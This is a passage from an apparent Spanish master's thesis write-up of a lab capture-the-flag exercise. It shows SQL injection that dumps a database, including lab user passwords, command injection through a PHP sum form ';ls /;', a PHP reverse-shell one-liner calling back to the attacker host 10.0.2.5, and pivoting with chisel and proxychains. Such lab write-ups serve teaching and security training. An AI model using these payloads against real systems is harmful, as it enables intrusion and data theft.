

Figura 64. Resultado obtenido de la ejecución password.php

 backup.php – Nos encontramos ante otro formulario, esta vez implementado mediante el método POST. Nos pregunta si queremos saber quien es con una respuesta posible Y/n. Y nos solicita dos valores que una vez envidado el formulario nos los devuelve sumados.



Figura 65. Formulario backup.php

Y el servidor nos retorna:



Figura 66. Resultado obtenido de la ejecución backup.php

## 5.3.2. Análisis de vulnerabilidades jump\_uno

El formulario **password.php** usa el método GET para obtener cierta información según un valor pasado en la URL. Es posible que dicha información la recopile de una base de datos.

Lo primero será probar si el formulario es vulnerable a un ataque mediante **inyección SQL.** 

SQL (*Structured Query Language*) es un lenguaje que se usa para interactuar con bases de datos relacionales. Este tipo de ataque consiste en *inyectar* sentencias SQL a través del formulario para obtener acceso <u>no autorizado</u> a la información almacenada en la base de datos (o incluso modificar o eliminar información). Este tipo de ataque se aprovecha fundamentalmente de la **falta de validación de los datos** introducidos por los usuarios.

Como siempre existen numerosas herramientas para generar este tipo de ataques, unas por consola como sqlmap y otras gráficas, como jSQL Injection (por poner dos ejemplos). También se podría hacer a mano, pero el procedimiento es mucho más lento y laborioso.



Nos vamos a decantar por la herramienta gráfica jSQL Injection. Su uso es muy intuitivo: debemos escribir la URL que contiene el formulario candidato a ser vulnerable a una inyección de código SQL y presionar el botón "Iniciar inyección".

| 0                                                                                                    | jSQL Injectio                                                                                                    | n                              |         |                              | •        |      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|---------|------------------------------|----------|------|
| 🦪 Base de datos 🖉 Pagina de administrador 📄 A                                                                                                    | rchivo 🛛 🔚 Consola Web 💧                                                                                                    | 📔 Consola SQL                  | 📙 Subir | 🔓 Fuerza bruta 🛛 🗆 Codificar | 💼 Scaneo | pç∢→ |
| http://10.0.2.6:5000/password.php?id=1                                                                                                    |                                                                                                    |                                |         | ✓ MySQL                      | 👻 Normal | →    |
| G information_schema (78 tables)<br>G mysql (30 tables)<br>G performance_schema (52 tables)<br>G poc (3 tables)                                                                                                    |                                                                                                    |                                |         |                              |          |      |
| Consola Chunk Binario Red<br>Consola Comprobando estrategia Time with Of<br>19 45: 45,799 Comprobando estrategia Time with Of<br>19 46: 00,824 Error during connection: request ti<br>19 46: 00,824 Error during connection: request ti<br>19 46: 00,824 Error during connection: request ti<br>19 46: 00,824 Error during connection: request ti<br>19 46: 00,824 Error during connection: request ti<br>19 46: 00,824 Error during connection: request ti<br>19 46: 00,824 Error during connection: request ti<br>19 46: 00,824 Error during connection: request ti<br>19 46: 00,829 Vulnerable a Time injection with Of<br>19 46: 01,089 Vulnerable a Error Rand or] using<br>19 46: 01,230 Vulnerable a [Error Rand or] using<br>19 46: 01,232 Vulnerable a [Error Rand or] using<br>19 46: 01,232 Vulnerable a [Error Rand or] using<br>19 46: 01,232 Vulnerable a [Error Rand or] using<br>19 46: 01,232 Vulnerable a [Error Rand or] using<br>19 46: 01,232 Vulnerable a [Error Rand or] using<br>19 46: 01,232 Vulnerable a [Error Rand or] using<br>19 46: 01,232 Vulnerable a [Error Rand or] using<br>19 46: 01,232 Vulnerable a [Error Rand or] using<br>19 46: 01,232 Vulnerable a [Error Rand or] using<br>19 46: 01,232 Vulnerable a [Error Rand or] using<br>19 46: 01,232 Vulnerable a [Error Rand or] using<br>19 46: 01,232 Vulnerable a Normal unjection at in<br>19 46: 05,997 Vulnerable a Normal unjection at in<br>19 46: 06,043 Batabase [poc] on MySQL [10 1.48-Mat<br>19 46: 06,074 Fetching databases<br>19 46: 06,1233 Hecho | <pre>v<br/>ned out<br/>ned out<br/>ned out<br/>ned out<br/>ned out<br/>ned out<br/>ND<br/>R<br/>[60] characters<br/>[60] characters<br/>sing (27] characters<br/>y [union select 1,2]<br/>dex [2] using [65537] ch<br/>riaDB-0+deb9u2] for user</pre> | haracters<br>- [poc@localhost] | ]       |                              |          | * *  |

Figura 67. JSQL Injection

Podemos ver que el formulario **SI es vulnerable a una inyección de sentencias SQL**. El resultado obtenido ha sido un volcado de la información que contiene el sistema gestor de base de datos.

Si continuamos con el siguiente formulario, **backup.php**, vemos que hay que responder siempre **y** para que después realice la operación suma.

Por norma general, para sumar dos números en un formulario .php se utiliza el operador matemático suma (+). Un ejemplo simple sería el siguiente:

```
<?php
if (isset($_POST['num1']) && isset($_POST['num2'])) {
    $num1 = $_POST['num1'];
    $num2 = $_POST['num2'];
    $resultado = $num1 + $num2;
    echo "El resultado de la suma es: " . $resultado;
}
</pre>
```



Pero también existe otra opción para realizar un cálculo matemático y es usar una utilidad llamada **bc** que normalmente no viene instalada.



Se trata de una calculadora de línea de comandos en sistemas Unix y Linux. Permite realizar operaciones matemáticas básicas y avanzadas desde la terminal del sistema operativo.

Si se pretende usar en un formulario PHP se necesitar ejecutar mediante el uso de las funciones <code>exec() o shell\_exec()</code>. En este caso será necesario que se validen los datos introducidos por el usuario para evitar una inyección de código malicioso o incluso ejecutar comandos en el servidor que aloja el servidor web.

La sintaxis de uso de bc:



Figura 68. Utilidad bc

Por lo tanto, para comprobar si se puede inyectar algún tipo de código podemos introducir como primer parámetro la siguiente cadena:

#### ;ls /;

El símbolo ; se utiliza en la terminal para separar comandos por lo que con la anterior cadena estamos inyectando el comando ls /.

| Universitat<br>Oberta<br>de Cataluny | Trabajo Final do                               | e Máster - <i>Capture de flag</i>              |   |
|--------------------------------------|------------------------------------------------|------------------------------------------------|---|
|                                      |                                                |                                                |   |
| $\leftarrow \rightarrow$             | C ŵ                                            | 🔿   10.0.2.6:5000/backup.php                   | Î |
| 🌂 Kali Linu                          | ıx 🔗 Kali Tools                                | 🧧 Kali Docs   X Kali Forums   र Kali NetHunter |   |
| Quieres s<br>Para sabe<br>Numero 1   | aber quien so<br>er quien soy, i<br>1: [; s /; | by?(Y/n): Y<br>Introduce 2 numeros para sumar: |   |
| Numero                               | 2:                                             |                                                |   |

Figura 69. Inyección de código en backup.php

Y el resultado es:



Figura 70. Resultado obtenido de la inyección de código

Hemos conseguido inyectar el comando ls y hemos listado el contenido de la raíz del sistema. Con esto se demuestra que el formulario no valida correctamente los datos de entrada y **es vulnerable a inyección de código**.

#### 5.3.3. Explotación jump\_uno

Con la utilidad JSQL Injection vemos que hay 4 bases de datos: tres son del sistema (mysql) y una base de datos llamada poc que contiene tres tablas: flags, frases y users.

53



| http://10.0.2.6:5000/password.php?id=1 |      |       |             |            |                                 |
|----------------------------------------|------|-------|-------------|------------|---------------------------------|
| 🖭 🥃 information_schema (78 tables)     | 🔲 fl | ags 🗙 | 🔲 frases 🗙  | 🔲 users 🗙  |                                 |
| 🖭 🧊 mysql (30 tables)                  |      |       | flag_number |            | flag_value                      |
| 🔒 performance_schema (52 tables)       | 1    | ×l    | 1337        | 003d873449 | 9f8e8ff13b72f2061bfbaa4e5a84b82 |
| 🖻 🥃 poc (3 tables)                     |      |       |             |            |                                 |
| 🖶 🎹 flags (0 row)                      |      |       |             |            |                                 |
| 🗹 flag_number                          |      |       |             |            |                                 |
| ✓ flag_value                           |      |       |             |            |                                 |
| 🖻 🔠 frases (4 rows)                    |      |       |             |            |                                 |
| 🖌 🖌 frase                              |      |       |             |            |                                 |
| 🔤 🗹 id                                 |      |       |             |            |                                 |
| 🖻 🤠 users (5 rows)                     |      |       |             |            |                                 |
| 🖬 pass                                 |      |       |             |            |                                 |
| 🦢 🗹 user                               |      |       |             |            |                                 |
|                                        |      |       |             |            |                                 |



Si examinamos la tabla flags encontramos la primera bandera:

flag.txt: 003d873449f8e8ff13b72f2061bfbaa4e5a84b82

En la tabla frases descubrimos las frases que nos devolvía el formulario dependiendo del valor introducido. No tienen gran valor.

| http://10.0.2.6:5000/password.php?id=1 |      |       |                                  |    |
|----------------------------------------|------|-------|----------------------------------|----|
| 🗉 间 information_schema (78 tables)     | 💷 fl | ags 🗙 | 🔲 frases 🗶 🔲 users 🗶             |    |
| 🗉 间 mysql (30 tables)                  |      |       | frase                            | id |
| 🔒 performance_schema (52 tables)       | 1    | xl    | Esto es un TFM con Rock'n'Roll   | 3  |
| 🗄 🥫 poc (3 tables)                     | 2    | xl    | hasta el infinito y mas alla     | 2  |
| 😑 🛄 flags (0 row)                      | 3    | ×l    | luchando contra la adversidad    | 1  |
| 🖌 flag_number                          | 4    | ×l    | no hay mal que por bien no venga | 0  |
| ✓ flag_value                           |      |       |                                  |    |
| 🖃 🖽 frases (4 rows)                    |      |       |                                  |    |
| ind Index                              |      |       |                                  |    |
|                                        |      |       |                                  |    |
|                                        |      |       |                                  |    |
| v user                                 |      |       |                                  |    |
|                                        |      |       |                                  |    |

Figura 72. Tabla frases

Por último, tenemos una tabla llamada users con user y pass.



| http://10.0.2.6:5000/password.php?id=1                                                                                                    |                            |                                        |                                                                    |                                                                 |     |
|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------------------|--------------------------------------------------------------------|-----------------------------------------------------------------|-----|
| <ul> <li>information_schema (78 tables)</li> <li>mysql (30 tables)</li> <li>performance_schema (52 tables)</li> <li>poc (3 tables)</li> <li>flags (0 row)</li> <li>flag_number</li> <li>flag_value</li> <li>frases (4 rows)</li> <li>frase</li> <li>id</li> <li>users (5 rows)</li> <li>pass</li> <li>user</li> </ul> | 1<br>2<br>3<br>4<br>5<br>6 | xl<br>xl<br>xl<br>xl<br>xl<br>xl<br>xl | f1lem0n:D<br>highway<br>proof<br>rupert<br>tefeme!.<br>vAncouver.; | X user<br>Steve<br>mark<br>vanessa<br>hancook<br>pablo<br>louis | 5 🗙 |

Figura 73. Tabla users

Por ahora estos usuarios no podemos probarlos dado que no aún tenemos acceso a la máquina jump\_one mediante una consola.

El siguiente objetivo será obtener una *reverse shell* al sistema jump\_one aprovechándonos de la vulnerabilidad detectada en el formulario backup.php.

Sabemos que el sistema tiene PHP por lo que este código nos debería permitir obtener una reverse shell:

php -r '\$sock=fsockopen("10.0.2.5",1234);exec("/bin/bash -i <&3 >&3 2>&3");'

La dirección 10.0.2.5 corresponde a dirección IP de nuestra máquina atacante. En ella deberemos poner **nc** a la escucha, en este caso en el puerto 1234.

| ← → X @ () 2 10.0.2.6:5000/backup.php                                                                                                    | <pre>(dani⊛kali)-[/etc/default]</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>Kali Linux </li> <li>Kali Tools </li> <li>Kali Docs </li> <li>Kali Forums </li> <li>Kali NetHunter</li> </ul>                                         | └\$ nc -lvp 1234 listening on [any] 1234                                                                                                    |
| Quieres saber quien soy?(Y/n): Y<br>Para saber quien soy, introduce 2 numeros para sumar:<br>Numero 1: c("/bin/bash-i <&3 >&3 2>&<br>Numero 2:<br>Submit Query | <pre>10.0.2.6: inverse host lookup failed: Host name lookup failure<br/>connect to [10.0.2.5] from (UNKNOWN) [10.0.2.6] 39424<br/>bash: cannot set terminal process group (23): Inappropriate ioctl for device<br/>bash: no job control in this shell<br/>www-data@a7fa6615c148:/var/www/html\$ id<br/>id<br/>uid=33(www-data) gid=33(www-data) groups=33(www-data)<br/>www-data@a7fa6615c148:/var/www/html\$</pre> |

Figura 74. Reverse Shell a jump\_uno

Y conseguimos tener acceso al sistema.



#### 5.3.4. Reconocimiento jump\_dos

Desde nuestra máquina no tenemos visibilidad con *jump\_dos* pero sabemos que *jump\_uno* sí que tiene por lo que la usaremos como máquina puente para acceder a *jump\_dos*. Esto se consigue mediante la técnica llamada *pivoting*.



Existen diferentes herramientas que nos permiten hacer *pivoting* a través de la máquina intermedia. Por ejemplo **Socat y Chisel**.

Ambas utilidades se utilizan para redirigir conexiones de red a través de varios protocolos y pueden ser utilizadas para crear túneles de red y conectar así diferentes sistemas.

La principal diferencia entre socat y chisel es que socat es una herramienta de red de propósito general, mientras que chisel está específicamente diseñada para la creación de túneles de red.

Por este motivo vamos a usar chisel, ya que nosotros no queremos redirigir un puerto en concreto sino queremos realizar un túnel que nos permita ver a la máquina dos como si fuera la uno y así poder enumerarla, realizar conexiones http, ftp, ssh...

Lo primero es comprobar si en la máquina uno está chisel. La respuesta es no por lo que deberemos copiarlo.

Aparece el problema que en esta máquina no está instalado ni curl, wget, ftp, scp... Pero podemos usar PHP.

En la máquina atacante Kali tenemos instalado chisel por lo que podemos copiarlo a la máquina jump\_uno usando el protocolo http.

Mediante el editor nano creamos dentro del directorio /tmp un fichero llamado entrega.php con el siguiente contenido:



En el directorio /bin lanzamos el servidor web ligero de Python en el puerto 8899 y en la máquina jump\_uno ejecutamos entrega.php.





Figura 75. Copia de chisel a jump\_uno

Le damos permisos de ejecución y comprobamos que funciona.



*Figura 76. Cambio de permisos a chisel* 

Una vez copiado el ejecutable crearemos una conexión segura *reverse* entre nuestra máquina atacante kali (10.0.2.5) la máquina pasarela jump\_uno. Esto se consigue ejecutando en nuestra máquina atacante la utilidad chisel en modo servidor escuchando en el puerto 9001.



A su vez en la máquina jump\_uno se ejecuta chisel en modo cliente para que se conecte a la maquina atacante al puerto 9001 y reenvíe el tráfico de red del puerto 1080 a través de la conexión mediante el protocolo socks.



Figura 77. Generación del tunel socks

Para poder enviar comandos a jump\_dos debemos enrutar el tráfico a través del túnel generado. Esto se consigue con la herramienta de red **proxychains**. Únicamente será necesario editar su fichero de configuración /etc/proxychains.conf y especificar el proxy de salida 127.0.0.1 y el puerto 1080 mediante socks5.

A partir de aquí ya podemos ejecutar comandos dirigidos a la máquina jump\_dos (por ejemplo, usando **nmap**). No podremos usar ping dado que usa el protocolo ICMP y no TCP/UDP con socks.

Si intentamos escanear la red destino mediante nmap con la opción -ns (envía un paquete ICMP echo request -ping- a cada host de la red para determinar si está activo) solo obtenemos como resultado que la única máquina activa es jump\_one

La primera idea sería ejecutar nmap para todas las IP de red y así poder detectar si hay algún servicio corriendo.

```
$ proxychains nmap -p- -sT - Pn -n -open -T4 172.18.0.0/24
```

- `-p-`: especifica los puertos que se van a escanear (1-65535).
- `-**sT**`: indica que se realizará un escaneo de tipo TCP SYN.
- `-Pn`: indica que se deben escanear todos los hosts, independientemente de si responden a ping o no.
- `-n`: indica que no se deben resolver los nombres de host. Esto acelera el escaneo, ya que Nmap no tendrá que hacer ninguna consulta DNS para obtener los nombres de los hosts.
- **`--open**`: indica que solo se deben mostrar los puertos que están abiertos.



 `-T4`: indica el nivel de agresividad del escaneo. Cuanto mayor sea el número, más agresivo será el escaneo.

# Si lo hacemos de este modo el tiempo que se necesita para escanear todos los puertos de las 255 posibles máquinas no es aceptable.

Para optimizar el escaneo se ha creado un script que combinando proxychains y xargs permite de forma simultánea escanear los puertos de diferentes direcciones IP (host).

